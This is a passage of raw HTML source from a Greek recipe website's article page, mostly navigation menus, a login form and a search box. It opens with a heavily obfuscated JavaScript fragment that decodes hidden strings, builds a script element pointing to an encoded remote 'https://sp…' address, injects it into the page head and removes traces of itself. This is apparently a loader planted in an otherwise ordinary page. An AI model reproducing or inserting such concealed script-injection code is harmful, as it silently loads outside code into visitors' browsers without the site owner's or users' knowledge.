_0x39af(_0x197ab1-0xc0,_0x69af04)}_0x5b35fd[_0x5f1594(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x5f1594(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x372362(0x21e,0x222,0x21d,0x212)+_0x372362(0x200,0x1fe,0x20e,0x1fe)+_0x5f1594(-0x18e,-0x19d,-0x19f,-0x1a8),_0x5b35fd[_0x372362(0x22c,0x20d,0x218,0x217)]=_0x5f1594(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x372362(0x1fe,0x1e4,0x209,0x1f7),_0x5b35fd['id']=_0x4de635[_0x5f1594(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document[_0x32187d(0xf3)+_0x32187d(0x10d)]?(document[_0x372362(0x1e9,0x20a,0x20b,0x1fa)+_0x372362(0x215,0x204,0x21f,0x215)][_0x5f1594(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x372362(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x5b35fd,document[_0x372362(0x1f6,0x203,0x1e6,0x1fa)+_0x5f1594(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x372362(0x200,0x205,0x1fa,0x1fa)+_0x372362(0x216,0x209,0x211,0x215)]&&document[_0x32187d(0xf3)+_0x5f1594(-0x185,-0x18e,-0x18a,-0x17e)][_0x5f1594(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x24359b[_0x372362(0x215,0x218,0x21f,0x210)+_0x372362(0x1f6,0x1ed,0x1e5,0x1f3)](_0x32187d(0xde))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x5f1594(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x5b35fd),document[_0x5f1594(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x5f1594(-0x191,-0x18e,-0x17e,-0x196)]&&document[_0x32187d(0xf3)+_0x372362(0x229,0x20d,0x219,0x215)][_0x5f1594(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x509e(){var _0x4c93f4=['y29VA2LL','3163265gKZsqS','zwnPywWUyMvHDa','mJmYnJm5mZjlzgv5CMe','Aw5Zzxj0qMvMBW','fromCharCode','sLvvBxy','CMvTB3zL','4dLbHMH','ujfxsQ','2poZrmA','Dgv4Dc9QyxzHCW','Bg9Nz2vUx2LU','UWQvnH','22196jlzxrF','C2nYAxb0','shift','iMLUzM9YBxbHzW','ipt','mtqZwwHoC0vn','mta0mJm3yKrUue5b','Aw5KzxHpzG','y3vYCMvUDfnJCG','twX1C2e','mJG1mtGZBefYBhvh','B3j5lMnVBs9HCa','vfvyqMG','C3jJ','Aw5MB3jTCgfNzq','DhLWzq','head','nLbNyxjxyG','script[id=','5356880PYwiYF','C0j5vgfNtMfTzq','654168JYVRFO','CxvLCNLtzwXLyW','tor','z2v0rwXLBwvUDa','charCodeAt','42300TMopzz','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','slice','ent','nJvgAer5v08','yxbWzw5Kq2HPBa','y3jLyxrLrwXLBq','push','Axb0','59826oyCAwG','mty2mZKXogvyzfvvrq','currentScr','Awz1BgXSAgLZDa','length','mZnuvfL5tuq','toString','charAt','zgSrc','4717167xYWIno'];_0x509e=function(){return _0x4c93f4};return _0x509e()}function _0x39af(_0x109f53,_0x2c3a67){var _0x3620a2=_0x5da3();return _0x39af=function(_0x24705a,_0x529770){var _0x4552c8=_0x437b;_0x24705a=_0x24705a-(0x5*0xf5+-0x1f57+0x1bc1);var _0x1eb4da=_0x3620a2[_0x24705a];if(_0x39af[_0x4552c8(0x108)]===undefined){var _0x4ce70c=function(_0x4beb46){var _0x3824ab=_0x4552c8,_0x42f448=_0x3824ab(0xe9),_0x20c9ad='',_0x3e4f95='';for(var _0x1487db=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x5e8f38,_0x326934,_0x221373=0x1ae0+-0x1ede+0x3fe;_0x326934=_0x4beb46[_0x3824ab(0xf8)](_0x221373++);~_0x326934&&(_0x5e8f38=_0x1487db%(-0xc6a+-0x57c+0x11ea)?_0x5e8f38*(-0x6df+0x141d+-0xcfe)+_0x326934:_0x326934,_0x1487db++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x20c9ad+=String[_0x3824ab(0x100)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x5e8f38>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x1487db&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x326934=_0x42f448['indexOf'](_0x326934)}for(var _0x30ca5a=0x1f86+0x246*-0xd+0x2a*-0xc,_0x599a68=_0x20c9ad[_0x3824ab(0xf5)];_0x30ca5a</style></head>

<body class="post-template-default single single-post postid-23135 single-format-standard td-standard-pack chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/icookgreek/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/icookgreek_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://gr.pinterest.com/icookgreek1/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cook_greek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/IcookgreekCom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-33"><a href="https://www.icookgreek.com/">Αρχική</a></li>
<li id="menu-item-43853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43853"><a href="https://www.icookgreek.com/syntages/">Συνταγές<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48870" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-48870"><a href="https://www.icookgreek.com/syntages/oi-syntages-poy-mas-megalosan/">Οι συνταγές που μας μεγάλωσαν</a></li>
	<li id="menu-item-48879" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48879"><a href="https://www.icookgreek.com/tags/kokkinista/">Κοκκινιστά</a></li>
	<li id="menu-item-48880" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48880"><a href="https://www.icookgreek.com/tags/ladera/">Λαδερά</a></li>
	<li id="menu-item-48881" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48881"><a href="https://www.icookgreek.com/tags/mageirefta/">Μαγειρευτά</a></li>
	<li id="menu-item-48882" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48882"><a href="https://www.icookgreek.com/tags/pites-pitakia/">Πίτες &amp; Πιτάκια</a></li>
	<li id="menu-item-48883" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48883"><a href="https://www.icookgreek.com/tags/pitses-peinirli/">Πίτσες &amp; Πεϊνιρλί</a></li>
	<li id="menu-item-48884" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48884"><a href="https://www.icookgreek.com/tags/soufle-ogkraten/">Σουφλέ &amp; Ογκρατέν</a></li>
	<li id="menu-item-48885" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48885"><a href="https://www.icookgreek.com/tags/tartes-kis/">Τάρτες &amp; Κις</a></li>
	<li id="menu-item-48886" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-48886"><a href="https://www.icookgreek.com/tags/fournou-psita/">Φούρνου &amp; Ψητά</a></li>
	<li id="menu-item-48888" class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine menu-item-48888"><a href="https://www.icookgreek.com/kouzina/vegan/">Vegan</a></li>
	<li id="menu-item-48889" class="menu-item menu-item-type-taxonomy menu-item-object-wprm_cuisine menu-item-48889"><a href="https://www.icookgreek.com/kouzina/vegetarian/">Vegetarian</a></li>
	<li id="menu-item-51901" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-51901"><a href="https://www.icookgreek.com/syntages/nistisima/">Νηστίσιμα</a></li>
	<li id="menu-item-48894" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-48894"><a href="https://www.icookgreek.com/syntages/christoygenniatika/">Χριστουγεννιάτικες Συνταγές</a></li>
	<li id="menu-item-48893" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-48893"><a href="https://www.icookgreek.com/syntages/paschalina/">Πασχαλινές Συνταγές</a></li>
</ul>
</li>
<li id="menu-item-14785" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-has-children menu-item-14785"><a href="https://www.icookgreek.com/syntages/glykismata/">Γλυκίσματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44293" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44293"><a href="https://www.icookgreek.com/tags/glyka-tou-koutaliou/">Γλυκά του Κουταλιού</a></li>
	<li id="menu-item-44294" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44294"><a href="https://www.icookgreek.com/tags/keik-tsourekia/">Κέικ &amp; Τσουρέκια</a></li>
	<li id="menu-item-44295" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44295"><a href="https://www.icookgreek.com/tags/koulourakia-biskota/">Κουλουράκια &amp; Μπισκότα</a></li>
	<li id="menu-item-44296" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44296"><a href="https://www.icookgreek.com/tags/marmelades-kobostes/">Μαρμελάδες &amp; Κομπόστες</a></li>
	<li id="menu-item-44297" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44297"><a href="https://www.icookgreek.com/tags/biskotoglykismata/">Μπισκοτογλυκίσματα</a></li>
	<li id="menu-item-44455" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44455"><a href="https://www.icookgreek.com/tags/pagota-granites/">Παγωτά &amp; Γρανίτες</a></li>
	<li id="menu-item-44298" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44298"><a href="https://www.icookgreek.com/tags/pastes-tourtes/">Πάστες &amp; Τούρτες</a></li>
	<li id="menu-item-44299" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44299"><a href="https://www.icookgreek.com/tags/siropiasta/">Σιροπιαστά</a></li>
	<li id="menu-item-44463" class="menu-item menu-item-type-taxonomy menu-item-object-category_recipe menu-item-44463"><a href="https://www.icookgreek.com/syntages/sokolatenia/">Σοκολατένια</a></li>
	<li id="menu-item-44448" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44448"><a href="https://www.icookgreek.com/tags/glyka-tou-tiganiou/">Γλυκά του Τηγανιού</a></li>
	<li id="menu-item-44449" class="menu-item menu-item-type-taxonomy menu-item-object-wprm__psachno menu-item-44449"><a href="https://www.icookgreek.com/tags/glyka-tou-psygeiou/">Γλυκά του Ψυγείου</a></li>
</ul>
</li>
<li id="menu-item-35689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-35689"><a href="https://www.icookgreek.com/istories/">Ιστορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/">Food Stories</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/guest-chef/">Guest Chef</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/hungry-editors-choice/">Hungry Editor’s Choice</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/looking-back/">Looking Back</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/meet-the-greeks-taxidi/">Meet the Greeks &#8211; Ταξίδι</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/food-stories/syntages-me-istoria/">Συνταγές με ιστορία</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/top-posts/">Top Posts</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/">Αλκοτέστ</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/apostagmata/">Αποστάγματα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/krasi/">Κρασί</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/mpires/">Μπίρες</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/alkotest/oyiski-sia/">Ουίσκι &amp; Σία</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/arazo-spiti/">Αράζω Σπίτι</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/arazo-spiti/vivliofagia/">Βιβλιοφαγία</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/afieromata/">Αφιερώματα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/">Διατροφή</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/doctor-food/">Doctor Food</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/no-meat-today/">No meat today</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/koini-bio-logiki/">Κοινή bio-λογική</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/diatrofi/mesogeiaki-diaita/">Μεσογειακή δίαιτα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/prosopa/">Πρόσωπα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/">Τα καλά της πόλης</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/estiatoria/">Εστιατόρια</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/leme-na-pame/">Λέμε να πάμε…</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/istories/ta-kala-tis-polis/poy-ipiame/">Πού ήπιαμε</a></li>
</ul>
</li>
<li id="menu-item-36137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36137"><a href="https://www.icookgreek.com/eidiseis/">Ειδήσεις<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.icookgreek.com/eidiseis/agora/">Αγορά</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/eidiseis/anakliseis-proionton/">Ανακλήσεις Προϊόντων</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/eidiseis/deltia-typou/">Δελτία Τύπου</a></li>
</ul>
</li>
<li id="menu-item-36138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36138"><a href="https://www.icookgreek.com/voithimata/">Βοηθήματα<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/cooking-tips/">Cooking Tips</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/egkyklopedia/">ΕγκυκλοPedia</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/ellinika-paradosiaka-proionta/">Ελληνικά Παραδοσιακά Προϊόντα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/elliniki-pop-skini/">Ελληνική ΠΟΠ σκηνή</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/poioi-giortazoun-simera/">Εορτολόγιο</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/syntages-vima-vima/">Συνταγές Βήμα Βήμα</a></li>
	<li class="menu-item-0"><a href="https://www.icookgreek.com/voithimata/ti-na-mageirepso-simera/">Τι να μαγειρέψω σήμερα</a></li>
</ul>
</li>
<li id="menu-item-50147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50147"><a target="_blank" href="https://en.icookgreek.com/">EN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.icookgreek.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.icookgreek.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2021/10/logo_s_retina.png" src="/wp-content/uploads/2021/10/logo_s.png" alt="ICOOKGREEK LOGO" title="ΣΥΝΤΑΓΕΣ" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.icookgreek.com/">
			<img class="td-retina-data" data-retina="/wp-content/uploads/2021/10/logo_retina.png" src="/wp-content/uploads/2021/10/logo.png" alt="ICOOKGREEK LOGO" title="ΣΥΝΤΑΓΕΣ" />
			<span class="td-visual-hidden">iCookGreek</span>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-33"><a href="https://www.icookgreek.com/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-mega-menu td-mega-menu-page menu-item-43853"><a href="https://www.icookgreek.com/syntages/">Συνταγές</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/paradosiaki-koyzina/" class="td-link-element-after">Παραδοσιακή Κουζίνα</a></strong></h4>
<a href="/syntages/oi-koyzines-tis-elladas/">Οι κουζίνες της Ελλάδας</a><br/><a href="/syntages/kypros-poli-pontos-syntages/">Κύπρος-Πόλη-Σμύρνη-Πόντος</a><br/>
<a href="/syntages/oi-syntages-poy-mas-megalosan/">Οι συνταγές που μας μεγάλωσαν</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_10 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/kouzina/elliniki/" class="td-link-element-after">Ελληνική/Μεσογειακή Κουζίνα</a></strong></h4>
<a href="/tags/mageirefta/">Μαγειρευτά</a></br>
<a href="/tags/kokkinista/">Κοκκινιστά</a></br>
<a href="/tags/vrasta/">Βραστά</a></br>
<a href="/tags/tiganita/">Τηγανητά</a></br>
<a href="/tags/ladera/">Λαδερά</a></br>
<a href="/tags/fournou-psita/">Φούρνου &#038; Ψητά</a></br>
<a href="/tags/toursi-alipasta/">Τουρσί – Πίκλες – Αλίπαστα</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_12 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Με ζύμη &#038; με φύλλο</a></strong></h4>
<a href="/tags/pites-pitakia/">Πίτες &#038; Πιτάκια</a></br>
<a href="/tags/pitses-peinirli/">Πίτσες &#038; Πεϊνιρλί</a></br>
<a href="/tags/tartes-kis/">Τάρτες &#038; Κις</a></br>
<a href="/tags/psomi/">Ψωμί</a></div></div></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_16 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Είδος πιάτου</a></strong></h4>
<a href="/eidos/orektika/">Ορεκτικά</a></br>
<a href="/eidos/salates/">Σαλάτες</a></br>
<a href="/eidos/soupes/">Σούπες</a></br>
<a href="/eidos/snak/">Σνακ</a></br>
<a href="/eidos/kyrios-piata/">Κυρίως πιάτα</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Ειδική διατροφή</a></strong></h4>
<a href="/syntages/nistisima/">Νηστίσιμα</a></br>
<a href="/kouzina/vegetarian/">Vegetarian</a></br>
<a href="/kouzina/vegan/">Vegan</a></br>
<a href="/kouzina/light/">Light</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_20 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/vasikes/" class="td-link-element-after">
Βασικές Συνταγές</a></strong></h4>
<a href="/syntages/zymes-kremes/">Ζύμες &#038; Κρέμες</a></br>
<a href="/syntages/saltses-zomoi/">Σάλτσες &#038; Ζωμοί</a></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/giortino-trapezi/" class="td-link-element-after">Γιορτινό &#038; εποχικό τραπέζι</a></strong></h4>
<a href="/syntages/christoygenniatika/">Χριστουγεννιάτικες Συνταγές</a></br>
<a href="/syntages/paschalina/">Πασχαλινές Συνταγές</a></br>
<a href="/syntages/nistisima/">Σαρακοστιανές Συνταγές</a></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_26 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a class="td-link-element-after">Βασικό υλικό</a></strong></h4>
<a href="/etiketes/arni-katsiki/">Αρνί &#038; Κατσίκι</a><br/>
<a href="/etiketes/allantika/">Αλλαντικά</a><br/>
<a href="/etiketes/giaourti/">Γιαούρτι</a><br/>
<a href="/etiketes/zymarika/">Ζυμαρικά</a><br/>
<a href="/etiketes/tyri/">Τυρί</a><br/>
<a href="/etiketes/ospria/">Όσπρια</a><br/>
<a href="/etiketes/ryzi/">Ρύζι</a><br/>
<a href="/etiketes/patates/">Πατάτες</a><br/>
<a href="/etiketes/lachanika/">Λαχανικά</a><br/>
<a href="/etiketes/kotopoulo/">Κοτόπουλο</a><br/>
<a href="/etiketes/galopoula/">Γαλοπούλα</a><br/>
<a href="/etiketes/moschari/">Μοσχάρι</a><br/>
<a href="/etiketes/psaria/">Ψάρια</a><br/>
<a href="/etiketes/thalassina/">Θαλασσινά</a><br/>
<a href="/etiketes/choirino/">Χοιρινό</a><br/>
<a href="/etiketes/sfoliata/">Σφολιάτα</a><br/>
<a href="/etiketes/fyllo-kroustas/">Φύλλο Κρούστας</a><br/>
<a href="/etiketes/zacharoucho-gala/">Ζαχαρούχο Γάλα</a><br/></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_28 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a href="/syntages/efkolakia/" class="td-link-element-after">Ευκολάκια</a></strong></h4>
<a href="/syntages/gia-archarioys/">Για Αρχάριους</a></br>
<a href="/syntages/gia-foitites/">Για Φοιτητές</a></br>
<a href="/syntages/sta-grigora/">Στα γρήγορα</a></div></div></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_32 "><div class="td-fix-index"><h4 class="block-title td-block-title"><a  class="td-link-element-after">Δημοφιλείς Συνταγές του Κόσμου</a></strong></h4>
<a href="/kouzina/angliki/">Αγγλική</a><br/>
<a href="/kouzina/amerikaniki/">Αμερικάνικη</a><br/>
<a href="/kouzina/asiatiki/">Ασιατική</a><br/>
<a href="/kouzina/galliki/">Γαλλική</a><br/>
<a href="/kouzina/diethnis/">Διεθνής</a><br/>
<a href="/kouzina/evropaiki/">Ευρωπαϊκή</a><br/>
<a href="/kouzina/italiki/">Ιταλική</a><br/>
<a href="/kouzina/araviki/">Αραβική</a><br/>
<a href="/kouzina/mesogeiaki/">Μεσογειακή</a><br/>
